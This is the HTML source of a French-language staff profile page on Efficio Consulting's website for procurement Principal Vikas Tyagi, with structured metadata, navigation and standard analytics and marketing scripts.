

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/vikas-tyagi/
body_size: 9546
content:




<!doctype html>

<html lang="fr">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='YpPreHTI828xoWW0n9OBPA=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="YpPreHTI828xoWW0n9OBPA==">window.nonceForBEScripts = "YpPreHTI828xoWW0n9OBPA==";</script>
    <script type="application/ld+json" nonce="YpPreHTI828xoWW0n9OBPA==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



		,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}




          
  

,{
    "@type": "Person",
    "@id": "https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/vikas-tyagi/#person",
    "name": "Vikas Tyagi",
    "jobTitle": "Principal",

    "worksFor": {
        "@id": "https://www.efficioconsulting.com#organization"
    },

    
        "knowsAbout": [
            
                
                    "Développement durable",
                
                    "Excellence de la fonction Achats",
                
                    "Gestion de la supply chain",
                
                    "Aptitudes et capacités"
                
            
            
        ],
    

    
        "image": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/40/e6/40e67e04-1a6a-4a50-b07a-96c9beec7ee3/vikas_tyagi.png__1200x1200_crop_subsampling-2_upscale.png",
    

    "url": "https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/vikas-tyagi/",

    
        "sameAs": [
            "https://www.linkedin.com/in/vikas-tyagi-0a17245/"
        ],
    

    "description": "Vikas has been with Efficio for 6+ years and has more than 15 years of experience in procurement and cost transformation, strategic sourcing, operational optimisation and IT enablement. "
}


          

        ]
      }
    </script>

    
  <meta name="description" content="Vikas has been with Efficio for 6+ years and has more than 15 years of experience in procurement and cost transformation, strategic sourcing, operational optimisation and IT enablement. ">


    <title>Vikas Tyagi -  | Efficio FR</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/vikas-tyagi/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/vikas-tyagi/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/vikas-tyagi/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/about-us/our-team/vikas-tyagi/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/vikas-tyagi/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/vikas-tyagi/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/vikas-tyagi/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/vikas-tyagi/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/vikas-tyagi/" />
    <meta name="twitter:card" content="summary_large_image">

    
  <meta property="og:title" content="Vikas Tyagi | Efficio Consulting">
  <meta property="og:description" content="Vikas has been with Efficio for 6+ years and has more than 15 years of experience in procurement and cost transformation, strategic sourcing, operational optimisation and IT enablement. ">
  


  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Français</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              France
            
          </button>

        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/about-us/our-team/vikas-tyagi/" title="Passer à la langue : anglais britannique"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/ueber-uns/unternehmensfuehrung/vikas-tyagi/" title="Passer à la langue : allemand"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        

        
          <li>
            <a class="dropdown-item" href="/it/chi-siamo/il-nostro-team/vikas-tyagi/" title="Passer à la langue : italien"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/fr/efficio-middle-east/" title="Aller à : MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/fr/efficio-nordics/" title="Aller à : Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/about-us/our-team/vikas-tyagi/" title="Passer à la langue : anglais américain"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/fr/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="a-propos-de-nous" data-bs-toggle="dropdown" aria-expanded="false">
        À propos de nous
      </a>
      <div class="dropdown-menu" aria-labelledby="a-propos-de-nous">
        <div class="container">
          










  <div id="row-173116"  style class="row">
  

  

  
      
      










  <div id="col-173117"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>À propos de nous</h2>
  
    <div style class="list-group"><a id="link-173120" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      A propos
    </span></a><a id="link-173121" href="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" 














><span>
      Notre équipe
    </span></a><a id="link-173122" href="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" 














><span>
      Nos bureaux
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="services" data-bs-toggle="dropdown" aria-expanded="false">
        Services
      </a>
      <div class="dropdown-menu" aria-labelledby="services">
        <div class="container">
          










  <div id="row-105198"  style class="row">
  

  

  
      
      










  <div id="col-105199"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-105202" href="/fr/services/aptitudes-et-capacites/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/aptitudes-et-capacites/" 














><span>
      Aptitudes et capacités
    </span></a><a id="link-105203" href="/fr/services/developpement-durable/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/developpement-durable/" 














><span>
      Développement durable
    </span></a><a id="link-105204" href="/fr/services/excellence-de-la-fonction-achats/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/excellence-de-la-fonction-achats/" 














><span>
      Excellence et design organisationnel
    </span></a><a id="link-105205" href="/fr/services/fusions-et-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/fusions-et-acquisitions/" 














><span>
      Fusions et acquisitions
    </span></a><a id="link-105206" href="/fr/services/gestion-de-la-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/gestion-de-la-supply-chain/" 














><span>
      Gestion de la supply chain
    </span></a><a id="link-105207" href="/fr/services/optimisation-des-couts/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/optimisation-des-couts/" 














><span>
      Optimisation des coûts
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-105208"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-105209" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Découvrez-en davantage sur les différentes façons dont nous travaillons avec vous pour vous aider à atteindre vos objectifs en matière d'approvisionnement et de chaîne d'approvisionnement.</p></div>
    

    



  <a 
    href="/fr/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/fr/expertise/" 















      
  >
    
        <span>Voir tous les services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-105210"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-105213" href="/fr/expertise/capital-investissement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/capital-investissement/" 














><span>
      Capital-Investissement
    </span></a><a id="link-105214" href="/fr/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/construction-infrastructure/" 














><span>
      Construction et Infrastructure
    </span></a><a id="link-105215" href="/fr/expertise/distribution-alimentation-hotellerie/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/distribution-alimentation-hotellerie/" 














><span>
      Distribution, Alimentation et Hôtellerie
    </span></a><a id="link-105216" href="/fr/expertise/energie-services-utilite-publique/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/energie-services-utilite-publique/" 














><span>
      Énergie et services d&#x27;utilité publique
    </span></a><a id="link-105217" href="/fr/expertise/fabrication/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/fabrication/" 














><span>
      Fabrication
    </span></a><a id="link-105218" href="/fr/expertise/haute-technologie-telecoms/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/haute-technologie-telecoms/" 














><span>
      Haute technologie et télécoms
    </span></a><a id="link-105219" href="/fr/expertise/pharmaceutiques-et-sante/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/pharmaceutiques-et-sante/" 














><span>
      Pharmaceutiques et santé
    </span></a><a id="link-105221" href="/fr/expertise/services-financiers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/services-financiers/" 














><span>
      Services financiers
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/ressources/">Ressources</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/evenements/">Evénements</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="carrieres" data-bs-toggle="dropdown" aria-expanded="false">
        Carrières
      </a>
      <div class="dropdown-menu" aria-labelledby="carrieres">
        <div class="container">
          










  <div id="row-110108"  style class="row">
  

  

  
      
      










  <div id="col-110109"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    <h2>Carrieres Efficio</h2>
  
    <div style class="list-group"><a id="link-110112" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrieres
    </span></a><a id="link-110113" href="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" 














><span>
      Le quotidien chez Efficio
    </span></a><a id="link-110114" href="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" 














><span>
      Diversité, équité et inclusion
    </span></a><a id="link-110117" href="//www.efficioconsulting.com/fr/carrieres/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110118"  style class="col-xxl-4 col-12 col-xl-4 col col-sm-12 col-lg-4 col-md-12">
  
  
    






<div id="promo-110119" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Explorer une carrière unique avec Efficio. Chez Eufficio, vous travaillerez avec un portefeuille impressionnant de clients mondiaux pour les aider à obtenir un impact accéléré sur leurs bénéfices.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/fr/carrieres/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/fr/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Rechercher</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Recherche Efficio..." aria-label="Recherche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="YpPreHTI828xoWW0n9OBPA==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/fr/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="person-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-12 col-md-6 order-1">

          <dl>

            <dt>Nom</dt>
            <dd class="author-name">
              <h1>Vikas Tyagi</h1>
            </dd>

            <dt>Function</dt>
            <dd class="function">Principal</dd>

            
              <dt>Lieu</dt>
              <dd class="location">Europe</dd>
            

            <dt>Contact Vikas Tyagi</dt>
            <dd class="email-author">
              <a href="#" data-bs-toggle="modal" data-bs-target="#vikas-tyagi-modal" class="icon-link round email show-text">
                <span>Contact Vikas Tyagi</span>
              </a>

              


            </dd>

            
              <dt>LinkedIn</dt>
              <dd class="linkedin-author">
                <a href="https://www.linkedin.com/in/vikas-tyagi-0a17245/" target="_blank" class="icon-link round linkedin show-text"  data-ga4-event="social_media_follow" 


	data-ga4-template_plugin="Bio" 







	data-ga4-destination_URL="https://www.linkedin.com/in/vikas-tyagi-0a17245/" 














>
                  
                    <span>Visitez le profil Linkedin de Vikas Tyagi</span>
                  
                </a>
              </dd>
            

          </dl>

        </div>
        <div class="col-12 col-md-6 order-0">

          
          <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/40/e6/40e67e04-1a6a-4a50-b07a-96c9beec7ee3/vikas_tyagi.png__972x972_crop_subsampling-2_upscale.webp" class="person-image" alt="Vikas Tyagi, Principal" />

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          

        </section>
        <aside class="side-col">

          
            
            <nav class="nav-list">
  <h2>Comment nous aidons</h2>
  <ul class="arrow-list">
    
      <li><a href="/fr/services/developpement-durable/">Développement durable</a></li>
    
      <li><a href="/fr/services/excellence-de-la-fonction-achats/">Excellence de la fonction Achats</a></li>
    
      <li><a href="/fr/services/gestion-de-la-supply-chain/">Gestion de la supply chain</a></li>
    
      <li><a href="/fr/services/aptitudes-et-capacites/">Aptitudes et capacités</a></li>
    
  </ul>
</nav>

          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      
      
      





  

  

  <section id="articles-carousel-3105" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articles by Vikas</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Three_key_strategies_to_deploy_in_a_demerger_-_procurement-01_1OLwo25.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Trois stratégies clés à déployer lors d&#x27;une scission d&#x27;entreprises">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Trois stratégies clés à déployer lors d&#x27;une scission d&#x27;entreprises
          
        </h4>
        <p class="card-text type">
          
            Guide
          
        </p>
        <p class="card-text lead-in">En quoi consiste le rôle de la fonction Achats lors d&#x27;une scission d&#x27;entreprises? </p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/des-guides/three-key-strategies-deploy-demerger/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      

      

    </div>
  </section>




    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/fr/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331674"  style class="row-cols-xxl-5 row row-cols-xl-5 row-cols-1 row-cols-lg-5 row-cols-sm-2 row-cols-md-3">
  

  

  
      
      










  <div id="col-331675"  class="col">
  
  
    <div style class="list-group"><a id="link-331677" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      À Propos de nous
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331678"  class="col">
  
  
    <div style class="list-group"><a id="link-331680" href="//www.efficioconsulting.com/fr/services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/services/" 














><span>
      Services
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331681"  class="col">
  
  
    <div style class="list-group"><a id="link-331683" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrières
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331684"  class="col">
  
  
    <div style class="list-group"><a id="link-331686" href="//www.efficioconsulting.com/fr/nous-contacter/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/nous-contacter/" 














><span>
      Nous contacter
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331687"  class="col">
  
  
    <div style class="list-group"><a id="link-331689" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331690"  style class="col-xxl-3 col-12 col col-sm-12 col-md-12 col-xl-3 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331692" href="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" 














><span>
      Politique de confidentialité
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="vikas-tyagi-modal" tabindex="-1" role="dialog" aria-labelledby="vikas-tyagi-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="vikas-tyagi-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Vikas%20Tyagi" title="Contact Vikas%20Tyagi"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script nonce="YpPreHTI828xoWW0n9OBPA==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Person', 'language': 'fr'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="YpPreHTI828xoWW0n9OBPA==">

      const flktyVars3105 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3105 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3105"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Aller à ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3105 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3105 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3105.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3105[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3105 = new Flickity( "#articles-carousel-3105 .flickity-carousel", flktyVars3105 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3105 .flickity-carousel").flickityInstance = flktyArticles3105
      
      const articlesIndicators3105 = document.querySelectorAll("#articles-carousel-3105 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="YpPreHTI828xoWW0n9OBPA==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="YpPreHTI828xoWW0n9OBPA==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
